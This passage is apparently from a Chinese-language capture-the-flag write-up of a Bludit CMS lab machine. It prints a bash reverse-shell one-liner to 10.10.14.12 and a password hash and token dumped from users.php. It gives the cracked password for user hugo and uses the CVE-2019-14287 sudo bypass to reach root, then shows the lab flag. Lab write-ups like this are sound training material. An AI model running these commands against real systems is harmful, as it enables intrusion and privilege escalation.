
木马成功运行!直接反弹Shell:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.12/443 0>&1'
成功!!!
权限提升
移动至hugo用户
进入系统后,在/var/www/目录下发现另一个Bludit CMS:

尝试进入./bludit-3.10.0a目录下收集信息,在./bl-content/databases/users.php中发现用户admin的配置信息:
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",

"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}发现用户昵称为Hugo,与系统中的一个用户名称相同。
尝试将password一项进行在线破解:
直接用该密码切换用户到hugo:
- 用户名:
hugo - 密码:
Password120

成功!!!
Sudo漏洞利用
登录hugo用户之后,尝试使用sudo -l命令查看其权限:

发现当前用户可以运行/bin/bash,但无法以root身份运行。查看Sudo版本,发现为v1.8.25p1。
尝试使用漏洞CVE-2019-14287进行安全配置绕过:
sudo -u#-1 /bin/bash
提权成功!!!!
Flag文件展示
c22ab193fe1669fb63a0515cbd096996





